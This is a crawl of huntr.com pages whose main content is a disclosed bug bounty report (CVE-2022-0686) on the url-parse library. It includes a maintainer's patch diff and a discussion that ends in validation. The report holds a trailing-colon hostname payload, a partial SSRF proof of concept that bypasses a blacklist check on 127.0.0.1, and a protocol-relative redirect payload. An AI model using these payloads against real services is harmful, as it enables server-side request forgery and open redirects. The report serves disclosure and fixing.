AI/ML\"}],[\"$\",\"link\",\"4\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]]\nb:null\n"])</script></body></html>

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/partners?_rsc=1wljn
body_size: -1499
content:
0:["ii7vrSDThxEZct6gkZpnQ",[["children","(base)","children","partners",["partners",{"children":["__PAGE__",{}]}],null,null]]]


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: 672
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1742],{43483:function(e,n,t){Promise.resolve().then(t.bind(t,10756)),Promise.resolve().then(t.t.bind(t,65878,23)),Promise.resolve().then(t.t.bind(t,72972,23)),Promise.resolve().then(t.bind(t,51772))},10756:function(e,n,t){"use strict";var r=t(57437),a=t(80605),i=t(99376);n.default=e=>{let{user:n}=e,t=(0,i.useRouter)();return(0,r.jsx)("button",{id:"join-the-fight-desktop",type:"button",className:"inline-flex items-center justify-center self-center rounded-[4px] bg-brick px-10 py-2.5 text-center text-sm font-bold leading-5 text-white shadow-sm hover:bg-tang focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2",onClick:()=>n?t.push("/users/".concat(n.username,"/")):(0,a.signIn)("cognito",{callbackUrl:window.location.pathname}),children:"JOIN US*"})}},99376:function(e,n,t){"use strict";var r=t(35475);t.o(r,"notFound")&&t.d(n,{notFound:function(){return r.notFound}}),t.o(r,"redirect")&&t.d(n,{redirect:function(){return r.redirect}}),t.o(r,"usePathname")&&t.d(n,{usePathname:function(){return r.usePathname}}),t.o(r,"useRouter")&&t.d(n,{useRouter:function(){return r.useRouter}}),t.o(r,"useSearchParams")&&t.d(n,{useSearchParams:function(){return r.useSearchParams}})},51772:function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=t(2265),a=r&&"object"==typeof r&&"default"in r?r:{default:r};!function(e){if(!e||"undefined"==typeof window)return;let n=document.createElement("style");n.setAttribute("type","text/css"),n.innerHTML=e,document.head.appendChild(n)}('.rfm-marquee-container {\n  overflow-x: hidden;\n  display: flex;\n  flex-direction: row;\n  position: relative;\n  width: var(--width);\n  transform: var(--transform);\n}\n.rfm-marquee-container:hover div {\n  animation-play-state: var(--pause-on-hover);\n}\n.rfm-marquee-container:active div {\n  animation-play-state: var(--pause-on-click);\n}\n\n.rfm-overlay {\n  position: absolute;\n  width: 100%;\n  height: 100%;\n}\n.rfm-overlay::before, .rfm-overlay::after {\n  background: linear-gradient(to right, var(--gradient-color), rgba(255, 255, 255, 0));\n  content: "";\n  height: 100%;\n  position: absolute;\n  width: var(--gradient-width);\n  z-index: 2;\n  pointer-events: none;\n  touch-action: none;\n}\n.rfm-overlay::after {\n  right: 0;\n  top: 0;\n  transform: rotateZ(180deg);\n}\n.rfm-overlay::before {\n  left: 0;\n  top: 0;\n}\n\n.rfm-marquee {\n  flex: 0 0 auto;\n  min-width: var(--min-width);\n  z-index: 1;\n  display: flex;\n  flex-direction: row;\n  align-items: center;\n  animation: scroll var(--duration) linear var(--delay) var(--iteration-count);\n  animation-play-state: var(--play);\n  animation-delay: var(--delay);\n  animation-direction: var(--direction);\n}\n@keyframes scroll {\n  0% {\n    transform: translateX(0%);\n  }\n  100% {\n    transform: translateX(-100%);\n  }\n}\n\n.rfm-initial-child-container {\n  flex: 0 0 auto;\n  display: flex;\n  min-width: auto;\n  flex-direction: row;\n  align-items: center;\n}\n\n.rfm-child {\n  transform: var(--transform);\n}');let i=r.forwardRef(function(e,n){let{style:t={},className:i="",autoFill:o=!1,play:u=!0,pauseOnHover:s=!1,pauseOnClick:l=!1,direction:c="left",speed:d=50,delay:f=0,loop:m=0,gradient:h=!1,gradientColor:v="white",gradientWidth:p=200,onFinish:g,onCycleComplete:y,onMount:w,children:b}=e,[x,E]=r.useState(0),[k,N]=r.useState(0),[P,C]=r.useState(1),[R,M]=r.useState(!1),S=r.useRef(null),_=n||S,j=r.useRef(null),q=r.useCallback(()=>{if(j.current&&_.current){let e=_.current.getBoundingClientRect(),n=j.current.getBoundingClientRect(),t=e.width,r=n.width;("up"===c||"down"===c)&&(t=e.height,r=n.height),o&&t&&r?C(r<t?Math.ceil(t/r):1):C(1),E(t),N(r)}},[o,_,c]);r.useEffect(()=>{if(R&&(q(),j.current&&_.current)){let e=new ResizeObserver(()=>q());return e.observe(_.current),e.observe(j.current),()=>{e&&e.disconnect()}}},[q,_,R]),r.useEffect(()=>{q()},[q,b]),r.useEffect(()=>{M(!0)},[]),r.useEffect(()=>{"function"==typeof w&&w()},[]);let O=r.useMemo(()=>o?k*P/d:k<x?x/d:k/d,[o,x,k,P,d]),F=r.useMemo(()=>Object.assign(Object.assign({},t),{"--pause-on-hover":!u||s?"paused":"running","--pause-on-click":!u||s&&!l||l?"paused":"running","--width":"up"===c||"down"===c?"100vh":"100%","--transform":"up"===c?"rotate(-90deg)":"down"===c?"rotate(90deg)":"none"}),[t,u,s,l,c]),A=r.useMemo(()=>({"--gradient-color":v,"--gradient-width":"number"==typeof p?"".concat(p,"px"):p}),[v,p]),z=r.useMemo(()=>({"--play":u?"running":"paused","--direction":"left"===c?"normal":"reverse","--duration":"".concat(O,"s"),"--delay":"".concat(f,"s"),"--iteration-count":m?"".concat(m):"infinite","--min-width":o?"auto":"100%"}),[u,c,O,f,m,o]),I=r.useMemo(()=>({"--transform":"up"===c?"rotate(90deg)":"down"===c?"rotate(-90deg)":"none"}),[c]),B=r.useCallback(e=>[...Array(Number.isFinite(e)&&e>=0?e:0)].map((e,n)=>a.default.createElement(r.Fragment,{key:n},r.Children.map(b,e=>a.default.createElement("div",{style:I,className:"rfm-child"},e)))),[I,b]);return R?a.default.createElement("div",{ref:_,style:F,className:"rfm-marquee-container "+i},h&&a.default.createElement("div",{style:A,className:"rfm-overlay"}),a.default.createElement("div",{className:"rfm-marquee",style:z,onAnimationIteration:y,onAnimationEnd:g},a.default.createElement("div",{className:"rfm-initial-child-container",ref:j},r.Children.map(b,e=>a.default.createElement("div",{style:I,className:"rfm-child"},e))),B(P-1)),a.default.createElement("div",{className:"rfm-marquee",style:z},B(P))):null});n.default=i}},function(e){e.O(0,[2972,5878,605,2971,2117,1744],function(){return e(e.s=43483)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/55fd06cd-9054-4d80-83be-eb5a454be78c
body_size: -326
content:
0:["$@1",["ii7vrSDThxEZct6gkZpnQ",null]]
1:{"id":"github_46839352","groups":["eu-west-1_LIUMKoyPG_GitHub"],"created_at":1619270125.479,"name":"Rohan Sharma","preferred_username":"r0hansh","picture":"https://avatars.githubusercontent.com/u/46839352?v=4","rank":"{\"rank\":\"MIDDLEWEIGHT\",\"signal\":2.26,\"high_popularity_validations\":5,\"unique_repositories_validated\":15}","settings":null}


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/55fd06cd-9054-4d80-83be-eb5a454be78c
body_size: 97
content:
0:["$@1",["ii7vrSDThxEZct6gkZpnQ",null]]
1:{"id":"55fd06cd-9054-4d80-83be-eb5a454be78c","score":7,"model_file":null,"model_file_extension":null,"model_file_huggingface_repo_url":null,"impact":null,"_author":{"id":"github_46839352","preferred_username":"r0hansh"},"testimony":null,"title":"Authorization Bypass Through User-Controlled Key","scheduled_publish_date":null,"createdAt":"2022-02-17T20:30:43.937Z","read_me":"# Description\n`url-parse` is unable to find the correct hostname when no port number is provided in the url.\n\nPayload: `http://example.com:`\n\n # Proof of Concept\n```javascript\nvar Url = require('url-parse');\nvar PAYLOAD = \"http://example.com:\";\n\n// Expected hostname: example.com\n// Actual hostname by url-parse: example.com:\nconsole.log(Url(PAYLOAD));\n```\n\n*OUTPUT:*\n\n```json\n{\n  slashes: true,\n  protocol: 'http:',\n  hash: '',\n  query: '',\n  pathname: '/',\n  auth: '',\n  host: 'example.com:',\n  port: '',\n  hostname: 'example.com:',\n  password: '',\n  username: '',\n  origin: 'http://example.com:',\n  href: 'http://example.com:/'\n}\n```\n\n# Impact\nIt can lead to SSRF, Open Redirect or any other vulnerability which depends on the `hostname` field of parsed url.","permalinks":null,"new_permalinks":{"items":[{"id":"41215b56-9929-475e-9a3e-570754f27a77","url":"https://github.com/unshiftio/url-parse/blob/4f2ae676fe0482eb8354e21b63b080924c84350c/index.js#L42-L562","description":"","status":"valid","bounty":{"id":"41215b56-9929-475e-9a3e-570754f27a77","amount":0}}]},"status":"valid","patch_commit_sha":"d5c64791ef496ca5459ae7f2176a31ea53b127e5","activities":{"items":[{"id":"4d7abbc8-290b-4c1f-9564-96ffe4bc5b1e","type":"fix_submission","user":{"id":"github_1443911","preferred_username":"lpinca"},"createdAt":"2022-02-19T19:01:06.490Z"},{"id":"689270e8-4c0b-4a08-87bd-a69241622218","type":"disclosure_submission","user":{"id":"github_46839352","preferred_username":"r0hansh"},"createdAt":"2022-02-17T20:30:44.236Z"}]},"disclosure":{"id":"55fd06cd-9054-4d80-83be-eb5a454be78c","amount":750,"activity":{"id":"689270e8-4c0b-4a08-87bd-a69241622218","user_id":"github_46839352","user":{"id":"github_46839352","preferred_username":"r0hansh"}}},"fix":{"items":[{"id":"a1adbf03-491c-46a8-8193-63e475f286a5","amount":187.5,"activity":{"id":"4d7abbc8-290b-4c1f-9564-96ffe4bc5b1e","user_id":"github_1443911"}}]},"package":null,"repository":{"id":"933c6934-4317-458b-ae65-c2bb162a1bd9","github_policy_mentions_huntr":null,"read_me_verified":false,"security_md_verified":true,"name":"url-parse","owner":"unshiftio","_owner":{"id":"unshiftio","is_cna":null},"language":"JavaScript"},"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"N","confidentiality":"L","integrity":"L","privileges_required":"N","scope":"U","user_interaction":"N"},"references":{"items":[]},"cve_id":"CVE-2022-0686","cve":{"id":"CVE-2022-0686","status":"published","review_status":null},"cve_version_suggestion":"1.5.7","cwe":{"warrants_cve":true,"description":"","title":"Authorization Bypass Through User-Controlled Key","number":"639","id":"5d128f48-af5d-4c68-80b8-7c8c15cfc084"},"github_issue_number":null,"validation_at":"2022-02-19T12:28:00.398Z","resolved_at":null,"visible":true,"views":4220,"seen":null,"maintainer_severity":null,"package_registry":null,"affected_version":null,"auto_cve_enabled":null,"dismissed_badge_pr":null,"maintainers_viewed":null}


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/55fd06cd-9054-4d80-83be-eb5a454be78c
body_size: 3236
content:
0:["$@1",["ii7vrSDThxEZct6gkZpnQ",null]]
2:Tad2,I think I have a potential fix

```diff
diff --git a/index.js b/index.js
index d808b13..c5a2a11 100644
--- a/index.js
+++ b/index.js
@@ -39,7 +39,7 @@ var rules = [
   ['/', 'pathname'],                    // Extract from the back.
   ['@', 'auth', 1],                     // Extract from the front.
   [NaN, 'host', undefined, 1, 1],       // Set left over value.
-  [/:(\d+)$/, 'port', undefined, 1],    // RegExp the back.
+  [/:(\d*)$/, 'port', undefined, 1],    // RegExp the back.
   [NaN, 'hostname', undefined, 1, 1]    // Set left over.
 ];
 
@@ -524,6 +524,7 @@ function toString(stringify) {
 
   var query
     , url = this
+    , host = url.host
     , protocol = url.protocol;
 
   if (protocol && protocol.charAt(protocol.length - 1) !== ':') protocol += ':';
@@ -542,7 +543,7 @@ function toString(stringify) {
   } else if (
     url.protocol !== 'file:' &&
     isSpecial(url.protocol) &&
-    !url.host &&
+    !host &&
     url.pathname !== '/'
   ) {
     //
@@ -552,7 +553,13 @@ function toString(stringify) {
     result += '@';
   }
 
-  result += url.host + url.pathname;
+  //
+  // Trailing colon is removed from `url.host` when it is parsed. If it still
+  // ends with a colon, then add back the trailing colon that was removed. This
+  // prevents an invalid URL from being transformed into a valid one.
+  //
+  if (host[host.length - 1] === ':') host += ':';
+  result += host + url.pathname;
 
   query = 'object' === typeof url.query ? stringify(url.query) : url.query;
   if (query) result += '?' !== query.charAt(0) ? '?'+ query : query;
```

but the problem I see is that there might be more trailing colons. The fix handles that case by putting back the removed trailing colon if it was not the only one. This is ok if the resulting URL (`url.href`) is parsed with a parser implementing the WHATWG URL Standard as it will be recognized as invalid. However other parsers might behave differently. For example, PHP `parse_url()` has the same vulnerability described in the original description:

```
$ cat test.php
<?php
var_dump(parse_url("http://example::"));
$ docker run -it --rm -v $(pwd):/tmp php:cli-alpine php /tmp/test.php
array(2) {
  ["scheme"]=>
  string(4) "http"
  ["host"]=>
  string(8) "example:"
}
```

I'm inclined to reject this because again, the issue here is that the returned hostname is invalid so checking it against a blacklist of valid hostnames does not make sense. The only thing that is holding me back is that the browser URL parser accepts the URL in the original description as valid and parses it differently from `url-parse`. Anyway, this is arguably more a bug than a security vulnerability, given that the documentation of `url-parse`, specifies that invalid hostnames might be returned.

Thoughts?3:T5ac,
```text
but the problem I see is that there might be more trailing colons
```
Yes, as mentioned by you that the url will be considered invalid in that case. so, no issues. fix looks good to me.

---

Yes, as per your documentation, you can not consider this as a security bug. But, yes I should have looked at the updated documentation first, but I started my research after reading the `url-parse` reports on huntr.dev and thought you accept these kinds of bugs just like other url parsers present on the internet.

---

```text
Yes, they are not the same because the parsed hostname was empty or valid, but it is the reason why I did not reject this yet. That and because this is a parsing error.
```

I have another payload to counter this statement. 

```javascript
var Url = require('url-parse');
var PAYLOAD = "//example.com";

console.log(Url(PAYLOAD));
```

```json
{
  slashes: true,
  protocol: '',
  hash: '',
  query: '',
  pathname: '//example.com',
  auth: '',
  host: '',
  port: '',
  hostname: '',
  password: '',
  username: '',
  origin: 'null',
  href: '//example.com'
}
```

The hostname is *empty*.

`window.location = "//example.com"` will redirect to `http://example.com`
302 redirect with `Location: //example.com` will do the same.
`<a href="//example.com"> click here </a>` same

What do you think of this payload from securty point of view? I think this payload exploits a security bug which aligns with your documentation.1:{"id":"55fd06cd-9054-4d80-83be-eb5a454be78c","scheduled_publish_date":null,"patch_commit_sha":"d5c64791ef496ca5459ae7f2176a31ea53b127e5","status":"valid","visible":true,"seen":null,"fixed_version":"1.5.8","testimony":null,"_author":{"id":"github_46839352","preferred_username":"r0hansh"},"disclosure":{"id":"55fd06cd-9054-4d80-83be-eb5a454be78c","amount":750,"activity":{"id":"689270e8-4c0b-4a08-87bd-a69241622218","user_id":"github_46839352","user":{"id":"github_46839352","name":"Rohan Sharma","preferred_username":"r0hansh"}}},"fix":{"items":[{"id":"a1adbf03-491c-46a8-8193-63e475f286a5","amount":187.5,"activity":{"id":"4d7abbc8-290b-4c1f-9564-96ffe4bc5b1e","user":{"id":"github_1443911","name":"Luigi Pinca","preferred_username":"lpinca"}}}]},"activities":{"items":[{"id":"4d7abbc8-290b-4c1f-9564-96ffe4bc5b1e","user_id":"github_1443911","user":{"id":"github_1443911","name":"Luigi Pinca","preferred_username":"lpinca"},"type":"fix_submission","patch":null},{"id":"689270e8-4c0b-4a08-87bd-a69241622218","user_id":"github_46839352","user":{"id":"github_46839352","name":"Rohan Sharma","preferred_username":"r0hansh"},"type":"disclosure_submission","patch":null}]},"conversation":{"id":"55fd06cd-9054-4d80-83be-eb5a454be78c","participants":null,"messages":{"items":[{"id":"762587af-4a40-4a9c-9736-6fd0304d328b","body":"#24hour","createdAt":"2022-02-17T20:30:45.262Z","is_status":true,"user":{"preferred_username":"r0hansh","name":"Rohan Sharma","picture":"https://avatars.githubusercontent.com/u/46839352?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_46839352"}},{"id":"5fecbf39-147d-40d5-818a-68e99a24c15c","body":"php\n```\nphp > var_dump(parse_url('http://example.com:')['host']);\nstring(11) \"example.com\"\n```\n\n---\n\npython\n```\n>>> from urllib.parse import urlparse\n>>> urlparse(\"http://example.com:\").hostname\n'example.com'\n```\n\n---\n\nSSRF PoC(partial - to explain the exploit)\n```javascript\nconst Url = require(\"url-parse\");\nconst axios = require('axios');\n\nvar PAYLOAD = \"http://127.0.0.1:\";\n\nparsedData = Url(PAYLOAD);\n\n// Blacklist few domains\nif (parsedData.hostname !== '127.0.0.1') {\n\n        console.log(\"BYPASSED...\");\n\n        axios.get(PAYLOAD).then(function (resp) {\n    console.log(\"Sent the request to \" + resp.request._currentUrl);\n  })\n  .catch(function (error) {\n    console.log(\"Sent the request to \" + error.request._currentUrl);\n  });\n\n}\n```\n\n*Output:*\n\n```bash\nBYPASSED...\nSent the request to http://127.0.0.1/\n```","createdAt":"2022-02-17T20:37:05.107Z","is_status":null,"user":{"preferred_username":"r0hansh","name":"Rohan Sharma","picture":"https://avatars.githubusercontent.com/u/46839352?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_46839352"}},{"id":"20329c32-a2d3-4658-8a71-ec7ed544314c","body":"#notifymaintainer","createdAt":"2022-02-18T20:36:44.224Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["unshiftio"],"id":"security@3rd-eden.com"}},{"id":"6a09bc1e-5fad-4d9d-b479-853edcf8a70e","body":"#notifymaintainer","createdAt":"2022-02-18T20:36:44.308Z","is_status":true,"user":{"preferred_username":"3rd-eden","name":"Arnout Kazemier","picture":"https://avatars.githubusercontent.com/u/28071?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","unshiftio"],"id":"github_28071"}},{"id":"93140d17-124f-4ccf-bb62-57629323a576","body":"#notifymaintainer","createdAt":"2022-02-18T20:36:44.328Z","is_status":true,"user":{"preferred_username":"lpinca","name":"Luigi Pinca","picture":"https://avatars.githubusercontent.com/u/1443911?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","unshiftio"],"id":"github_1443911"}},{"id":"30d0989b-10ed-4b3d-adf1-8c6321397062","body":"The library can return invalid  hostnames. This is documented. It is user responsibility to validate the hostname before doing any check against it.","createdAt":"2022-02-18T20:42:56.514Z","is_status":null,"user":{"preferred_username":"lpinca","name":"Luigi Pinca","picture":"https://avatars.githubusercontent.com/u/1443911?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","unshiftio"],"id":"github_1443911"}},{"id":"1a27de2c-2ddd-4427-9721-2cebfb3c1bc1","body":"Oh. I did not notice. That part of documentation was just added 7 days ago (12th Feb).\n\nHowever, there were a number of issues which exploit this `hostname` issue  and has been accepted by url-parse like [https://advisory.checkmarx.net/advisory/CX-2021-4306](https://advisory.checkmarx.net/advisory/CX-2021-4306) and others present in huntr.dev's hacktivity. ","createdAt":"2022-02-18T21:13:18.180Z","is_status":null,"user":{"preferred_username":"r0hansh","name":"Rohan Sharma","picture":"https://avatars.githubusercontent.com/u/46839352?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_46839352"}},{"id":"d25569b7-6181-483e-bc7a-8fa3c2c3f015","body":"+\n```\norigin: 'http://example.com:',\nhref: 'http://example.com:/'\n```\nnot only host and hostname are affected.","createdAt":"2022-02-18T21:15:28.137Z","is_status":null,"user":{"preferred_username":"r0hansh","name":"Rohan Sharma","picture":"https://avatars.githubusercontent.com/u/46839352?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_46839352"}},{"id":"3b816f6e-7c75-4378-a96c-0e02e00418f8","body":"Yes, they are not the same because the parsed hostname was empty or valid, but it is the reason why I did not reject this yet. That and because this is a parsing error.","createdAt":"2022-02-18T21:17:35.882Z","is_status":null,"user":{"preferred_username":"lpinca","name":"Luigi Pinca","picture":"https://avatars.githubusercontent.com/u/1443911?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","unshiftio"],"id":"github_1443911"}},{"id":"b9d53018-6be6-4ce5-8adf-b69af86c19a2","body":"> not only host and hostname are affected.\n\nYes, everything that includes the hostname.","createdAt":"2022-02-18T21:18:15.880Z","is_status":null,"user":{"preferred_username":"lpinca","name":"Luigi Pinca","picture":"https://avatars.githubusercontent.com/u/1443911?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","unshiftio"],"id":"github_1443911"}},{"id":"668a17b5-99a5-4a27-8839-d8f44c0cd89a","body":"ok. cool.\nI will wait for the final decision.","createdAt":"2022-02-18T21:21:28.480Z","is_status":null,"user":{"preferred_username":"r0hansh","name":"Rohan Sharma","picture":"https://avatars.githubusercontent.com/u/46839352?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_46839352"}},{"id":"794854aa-724f-49d9-9cef-5b8a1a9e463c","body":"$2","createdAt":"2022-02-19T09:39:06.730Z","is_status":null,"user":{"preferred_username":"lpinca","name":"Luigi Pinca","picture":"https://avatars.githubusercontent.com/u/1443911?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","unshiftio"],"id":"github_1443911"}},{"id":"460706b3-4479-43c4-b51a-1faf1ca74863","body":"$3","createdAt":"2022-02-19T11:18:48.214Z","is_status":null,"user":{"preferred_username":"r0hansh","name":"Rohan Sharma","picture":"https://avatars.githubusercontent.com/u/46839352?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_46839352"}},{"id":"439add58-0cb2-4f1b-9843-b29ec87b2863","body":"> What do you think of this payload from securty point of view? I think this payload exploits a security bug which aligns with your documentation.\n\nIn that case there is no protocol. There is not much the library can do about that. It is working as intended. It's a protocol relative URL.","createdAt":"2022-02-19T11:49:04.496Z","is_status":null,"user":{"preferred_username":"lpinca","name":"Luigi Pinca","picture":"https://avatars.githubusercontent.com/u/1443911?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","unshiftio"],"id":"github_1443911"}},{"id":"ee9103f1-8bb7-46a1-a6f7-5a9812b04a5d","body":"ok","createdAt":"2022-02-19T12:06:48.600Z","is_status":null,"user":{"preferred_username":"r0hansh","name":"Rohan Sharma","picture":"https://avatars.githubusercontent.com/u/46839352?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_46839352"}},{"id":"2ddcc5bb-c524-424c-a6a8-db37f11d1652","body":"FWIW, I should have rejected https://www.huntr.dev/bounties/83a6bc9a-b542-4a38-82cd-d995a1481155/ for the same reason. An empty hostname is not valid and if you read the discussion you'll see that I've mentioned that.","createdAt":"2022-02-19T12:27:50.682Z","is_status":null,"user":{"preferred_username":"lpinca","name":"Luigi Pinca","picture":"https://avatars.githubusercontent.com/u/1443911?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","unshiftio"],"id":"github_1443911"}},{"id":"69a299cf-234b-4970-ad18-283388f8d490","body":"#valid","createdAt":"2022-02-19T12:28:00.928Z","is_status":true,"user":{"preferred_username":"lpinca","name":"Luigi Pinca","picture":"https://avatars.githubusercontent.com/u/1443911?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","unshiftio"],"id":"github_1443911"}},{"id":"88ab7948-890d-4377-b6ff-2f35c2e8528e","body":"#fixSelectedgithub_1443911","createdAt":"2022-02-19T19:01:06.041Z","is_status":true,"user":{"preferred_username":"lpinca","name":"Luigi Pinca","picture":"https://avatars.githubusercontent.com/u/1443911?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","unshiftio"],"id":"github_1443911"}},{"id":"8ae0aa48-22e5-4cdf-89be-3c45849b37c3","body":"#permalinkValidated|0|https://github.com/unshiftio/url-parse/blob/4f2ae676fe0482eb8354e21b63b080924c84350c/index.js#L42-L562","createdAt":"2022-02-19T19:01:10.788Z","is_status":true,"user":{"preferred_username":"r0hansh","name":"Rohan Sharma","picture":"https://avatars.githubusercontent.com/u/46839352?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_46839352"}}]}},"cve":{"id":"CVE-2022-0686","title":null,"status":"published","description":null},"cve_initiated":null,"cwe":{"description":"","title":"Authorization Bypass Through User-Controlled Key","number":"639","id":"5d128f48-af5d-4c68-80b8-7c8c15cfc084","warrants_cve":true},"repository":{"id":"933c6934-4317-458b-ae65-c2bb162a1bd9","name":"url-parse","owner":"unshiftio","maintainers":["security@3rd-eden.com","github_28071","github_1443911"],"_owner":{"id":"unshiftio","is_cna":null},"securityIssueNumber":null},"duplicate_of_vulnerability":null,"maintainer_severity":null,"auto_cve_enabled":null,"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"N","confidentiality":"L","integrity":"L","privileges_required":"N","scope":"U","user_interaction":"N"},"github_issue_number":null}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/7986-48ccabd2ce5f1a5c.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: 1390
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7986],{79255:function(e,t,r){r.d(t,{Z:function(){return f}});var a=r(57437),n=r(2265),i=r(27648),c=r(33145),o=r(98932),s=r(33243),l=r(17411),d=r(51268),u=e=>{let{userId:t,preferredName:r,twitter:n,hackerone:o,stackOverflow:s,bugcrowd:u,instagram:m,linkedin:f}=e;return(0,a.jsxs)("div",{className:"flex h-[1.1875rem] w-full items-center gap-1 space-x-0.5",children:[(null==t?void 0:t.startsWith("github_"))&&(0,a.jsx)(i.default,{id:"profile-github",href:"https://github.com/".concat(r),target:"_blank",className:"text-[1.2em]",children:(0,a.jsx)(d.G,{id:"github",icon:l.zhw})}),n&&(0,a.jsx)(i.default,{id:"profile-twitter",href:"https://twitter.com/".concat(n),target:"_blank",className:"text-[1.2em]",children:(0,a.jsx)(d.G,{id:"twitter",icon:l.mdU})}),o&&(0,a.jsx)(i.default,{id:"profile-hackerone",href:"https://hackerone.com/".concat(o),target:"_blank",className:"text-[1.2em]",children:(0,a.jsx)(c.default,{id:"Hackerone",className:"mx-auto h-[0.86em] object-contain lg:object-scale-down",src:"/img/hackerone-logo.svg",alt:"hackerone",height:16,width:16})}),s&&(0,a.jsx)(i.default,{id:"profile-stackoverflow",href:"https://stackoverflow.com/users/".concat(s),target:"_blank",className:"text-[1.2em]",children:(0,a.jsx)(d.G,{id:"stack-overflow",icon:l.mGT})}),u&&(0,a.jsx)(i.default,{id:"profile-bugcrowd",href:"https://bugcrowd.com/".concat(u),target:"_blank",className:"text-[1.2em]",children:(0,a.jsx)(c.default,{id:"Bugcrowd",src:"/img/bugcrowd.png",alt:"Bugcrowd",className:"h-[0.86em]",width:16,height:16})}),m&&(0,a.jsx)(i.default,{id:"profile-instagram",href:"https://instagram.com/".concat(m),target:"_blank",className:"text-[1.2em]",children:(0,a.jsx)(d.G,{id:"Instagram",icon:l.Zzi})}),f&&(0,a.jsx)(i.default,{id:"profile-Linkedin",href:"https://linkedin.com/in/".concat(f),target:"_blank",className:"text-[1.2em]",children:(0,a.jsx)(d.G,{id:"LinkedIn",icon:l.D9H})})]})},m=r(99376),f=e=>{var t,r,l,d,f,h,v;let{userId:g,className:x}=e,[b,p]=(0,n.useState)(),w=(0,m.usePathname)();(0,n.useEffect)(()=>{(0,o.C)(g).then(e=>{p(e)})},[g]);let k=(null==b?void 0:b.id.startsWith("github_"))?"https://github.com/".concat(b.preferred_username,".png"):"https://github.com/huntr-helper.png";return b?(0,a.jsx)("div",{id:"dogtag",className:"relative mr-2 mt-1 font-montserrat ".concat(x||""),children:(0,a.jsxs)("div",{className:"flex max-w-xs",children:[(0,a.jsx)(c.default,{src:k,className:"h-24 rounded-[0.25rem]",alt:"User avatar",loading:"lazy",height:96,width:96}),(0,a.jsxs)("div",{id:"dogtag-name",className:"ml-4 flex w-full flex-col items-start gap-1",children:[w.startsWith("/bounties/")&&(b.name||b.preferred_username)||w.startsWith("/leaderboard")?(0,a.jsx)(i.default,{href:"/users/".concat(b.preferred_username),style:{marginTop:"-1px",fontSize:null!=b.name&&b.name.length>=13?"1rem":"1.2rem"},className:"whitespace-nowrap font-medium leading-none hover:text-blue-400",children:b.name||b.preferred_username}):(0,a.jsx)("h5",{style:{marginTop:"-1px",fontSize:null!=b.name&&b.name.length>=15?"1rem":"1.2rem"},className:"whitespace-nowrap font-medium leading-none",children:b.name||b.preferred_username}),(0,a.jsxs)("p",{id:"dogtag-username",className:"text-sm font-normal opacity-40",children:["@",b.preferred_username&&b.preferred_username.length>19?b.preferred_username.slice(0,19)+"...":b.preferred_username]}),(0,a.jsx)(s.Z,{rank:null===(t=JSON.parse(b.rank))||void 0===t?void 0:t.rank}),(0,a.jsx)(u,{userId:b.id,preferredName:b.preferred_username,twitter:null===(r=b.settings)||void 0===r?void 0:r.twitter,hackerone:null===(l=b.settings)||void 0===l?void 0:l.hackerone,stackOverflow:null===(d=b.settings)||void 0===d?void 0:d.stack_overflow,bugcrowd:null===(f=b.settings)||void 0===f?void 0:f.bugcrowd,instagram:null===(h=b.settings)||void 0===h?void 0:h.instagram,linkedin:null===(v=b.settings)||void 0===v?void 0:v.linkedin})]})]})}):(0,a.jsx)("div",{className:"w-70 h-24 rounded-md",children:(0,a.jsxs)("div",{className:"flex animate-pulse space-x-5",children:[(0,a.jsx)("div",{className:"size-24 rounded-[0.25rem] bg-gray-800"}),(0,a.jsxs)("div",{className:"my-auto flex flex-col space-y-3.5",children:[(0,a.jsx)("div",{className:"h-2.5 w-36 rounded-md bg-gray-800"}),(0,a.jsx)("div",{className:"h-2.5 w-24 rounded-md bg-gray-800"}),(0,a.jsx)("div",{className:"h-2.5 w-24 rounded-md bg-gray-800"}),(0,a.jsx)("div",{className:"h-2.5 w-24 rounded-md bg-gray-800"})]})]})})}},98932:function(e,t,r){r.d(t,{C:function(){return n},J:function(){return i}}),r(83079);var a=r(12119),n=(0,a.$)("4018d4f7ab049ddb27fb24705a20bad38c101b38"),i=(0,a.$)("aa9c5e074558b40f7510dc667d8b397b71cfde3b")},33243:function(e,t,r){var a=r(57437);let n=e=>{switch(e){case"HEAVYWEIGHT":return"border-yellow-600 text-yellow-400";case"MIDDLEWEIGHT":return"border-red-600 